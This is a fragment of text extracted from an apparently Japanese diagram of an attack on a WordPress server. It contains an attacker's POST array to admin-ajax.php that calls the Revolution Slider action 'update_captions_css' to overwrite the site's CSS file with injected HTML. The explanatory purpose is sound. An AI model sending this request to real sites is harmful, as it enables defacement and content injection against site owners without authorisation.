 WORDPRESS
サーバー
p#id { color: #ff3300 }
p#id { font-size: 24px }
CSSファイル
http://target.com/wp-admin/admin-ajax.php
$post = array?>
(
"action" => "revslider_ajax_action",
"client_action" => "update_captions_css",
"data" => “<h1>TEST</h1>"
);
攻撃者